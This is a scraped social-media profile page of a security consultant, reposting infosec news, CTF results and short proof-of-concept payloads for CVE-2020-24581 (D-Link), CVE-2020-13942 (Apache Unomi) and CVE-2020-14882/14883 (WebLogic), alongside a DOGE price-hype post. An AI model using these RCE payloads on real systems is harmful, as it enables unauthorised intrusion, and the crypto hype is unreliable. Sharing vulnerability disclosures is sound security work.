
Yuan-chi
@0xyuhaoPwC/Cybersecurity/Cloud Security/Senior Consultant/Security Services Engineer/Security Research/SOC (Security Operations Center)/Incident Response/Pentest
Similar User

@suanve

@VulkeyChen

@cxaqhq

@Skay_00

@AabyssZG

@evi1_f4iry

@luck_hacking

@tttt4rn

@phithon_xg

@gov_hack

@90security

@drivertomtt

@Erdon_CN

@YanZiShuang

@wgpsec
Elon Musk meşhur $DOGE paylaşımını tekrar yaptı🚀🚀🚀 2020 yılında bu paylaşımı yaptıktan sonra DOGECOİN 200X yapmıştı 🔥🔥 #DOGE #SHIB #FLOKI #BabyDoge

Cloud Security Architecture #infosec #cybersecurity #pentesting #redteam #informationsecurity #CyberSec #networking #networksecurity #infosecurity #cyberattacks #security #linux #cybersecurityawareness #bugbounty #bugbountytips

您的跨平台桌面端应用 —— OpenAI Translator 已准备就绪! github.com/yetone/openai-…



假装参赛
AND IT'S OVER!!!!!! PPP 🥇 wins @DEFCON 29 Qualifiers, with Katzebin 🥈 and Tea Deliverers 🥉 right behind! Thank you all for pushing hard. GREAT JOB and HACK THE PLANET!!!!!

D-Link DSL-2888A AU_2.31_V1.1.47ae55 RCE (CVE-2020-24581) D-link DSL-2888A is a unified service router of China D-link company PoC http:/xxx/cgi-bin/execute_cmd.cgi?timestamp=1589333279490&cmd=uname -a reconshell.com/cve-2020-24581…

cve-2021-3156,有一个新的sudo漏洞,基本上现有的Linux在普通用户情况上,都可以提升权限到root blog.qualys.com/vulnerabilitie… qualys.com/2021/01/26/cve…

#CVE-2020-13942 Apache Unomi Remote Code Execution PoC: {"filters":[{"id" : "pyn3rd","filters": [{"condition": {"parameterValues": {"pyn3rd": "script::Runtime.getRuntime().exec('open -a Calculator')"},"type":"profilePropertyCondition"}}]}],"sessionId": "pyn3rd"}
学校 政府 小区 社区 交通部门 卫生部门其实都通过大数据防疫,但是过度搜集信息后也为黑产提供了方便之门。 吐槽一下 最近证劵电话真是打个不停,年底冲业绩了吧

CVE-2020-14882+CVE-2020-14883 未授权访问rce fofa上随便找了几个试了试,基本都可以。
#CVE-2020–14882 Weblogic Unauthorized bypass RCE http://x.x.x.x:7001/console/images/%252E%252E%252Fconsole.portal POST: _nfpb=true&_pageLabel=&handle=com.tangosol.coherence.mvel2.sh.ShellSession(%22java.lang.Runtime.getRuntime().exec(%27calc.exe%27);%22) testbnull.medium.com/weblogic-rce-b…



估计版本是6.0-6.5之间都有影响,先升级7吧!
Fsociety Hacking Tools Pack - A Penetration Testing Framework hakin9.org/fsociety-hacki… #infosec #hacking #hackers #Pentesting #programming #pentest #opensource #CyberSecurity #framework
Ehtools - Framework Of Serious Wi-Fi Penetration Tools hakin9.org/ehtools-framew… #infosec #hacking #hackers #Pentesting #programming #pentest #opensource #CyberSecurity #wifi #wireless
Docker for Pentester: Image Vulnerability Assessment hackingarticles.in/docker-for-pen… #Docker #pentest #infosec

United States Trends
- 1. Astro Bot 94,3 B posts
- 2. #TheGameAwards 435 B posts
- 3. GOTY 66,2 B posts
- 4. Deebo 35,1 B posts
- 5. 49ers 57,4 B posts
- 6. Naughty Dog 52,2 B posts
- 7. $LINGO 69,1 B posts
- 8. Okami 94,9 B posts
- 9. Purdy 21,4 B posts
- 10. Rams 42,3 B posts
- 11. Ciri 61 B posts
- 12. Niners 10,5 B posts
- 13. Elden Ring 180 B posts
- 14. Cooper Kupp 6.321 posts
- 15. Clive 33,6 B posts
- 16. Witcher 4 53,3 B posts
- 17. Game of the Year 87,3 B posts
- 18. Fallout 41,7 B posts
- 19. Arcane 270 B posts
- 20. De'Vondre Campbell 6.863 posts
Something went wrong.
Something went wrong.














































































![dogecoin's profile picture. Dogecoin is an open source peer-to-peer cryptocurrency, favored by shibas worldwide. Elon Musk thinks we're pretty cool. [RTs are not endorsements]](https://pbs.twimg.com/profile_images/378800000857919980/lHqPIZza.png)









































